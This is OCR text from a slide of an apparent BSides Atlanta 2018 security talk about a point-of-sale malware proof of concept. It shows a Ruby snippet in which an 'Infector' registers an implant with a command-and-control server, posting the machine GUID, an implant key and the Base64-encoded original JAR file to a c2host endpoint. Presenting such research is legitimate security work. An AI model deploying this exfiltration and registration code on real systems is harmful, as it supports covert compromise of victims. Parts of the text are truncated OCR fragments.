 Infector - Registration
• The new Implant is registered with the C2 by the Infector
• Registration information including the original JAR file are submitted to the C2 web
endpoint defined by c2host and c2port.
data.add_part(machine_guid, nil, nil, 'form-data; name="guid"')
data.add_part(implant_key, nil, nil, 'form-data; name="key"')
data.add_part(Base64.strict_encode64(jar_data), 'application/octet-s
.gsub("\\","/")}\"")
post_data = data.to_s
req = Net::HTTP::Post.new("/register")
req['Content-Length'] = post_data.length
req['Content-Type'] = "multipart/form-data; boundary=#{data.bound}"
req.body = post_data
res = Net::HTTP.start(c2host, c2port) do |http|
http.request(req)
end
VERSPRITE
BSIDES AT
adidas
Anthony Sasadeusz and
Fabius Watson
Oh the POSsibilities
B ATLANTA 2018
SIDES